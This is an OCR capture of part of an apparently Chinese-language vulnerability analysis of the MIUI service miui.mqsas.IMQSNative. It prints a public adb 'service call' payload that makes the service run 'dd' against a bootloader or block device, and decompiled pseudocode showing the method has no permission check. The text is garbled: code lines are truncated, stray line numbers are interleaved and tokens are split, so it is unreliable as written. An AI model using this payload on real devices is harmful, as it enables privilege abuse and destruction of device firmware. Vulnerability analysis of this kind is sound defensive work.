
AIDL 的接口方法， 其中公开payload 中用到的是 21 这个
公开的payload是
1
adb shell service call miui.mqsas.IMQSNative 21 
2
    i32 1 s16 
"dd"
                              
3
    i32 1 s16 
"if=/data/local/tmp/gbl of=/dev/bl
4
    s16 
"/data/mqsas/log.txt"
                   
5
    i32 60
其对应的伪代码为如下
case
0x15
u:  
// captureLogByRunCommand - CRITIC
1
    readStatus = data->readString16Vector(&cmds
2
if
 (readStatus == 
0
) {
3
        readStatus = data->readString16Vector(&
4
if
 (readStatus == 
0
) {
5
            readStatus = data->readString16(&lo
6
if
 (readStatus == 
0
) {
7
                readStatus = data->readInt32(&t
8
if
 (readStatus == 
0
) {
9
10
// 无任何权限检查，直接调用虚函
11
this
->vptr->captureLogByRun
12
this
, cmds_vec, args_ve
13
                        &call_status, &call_sta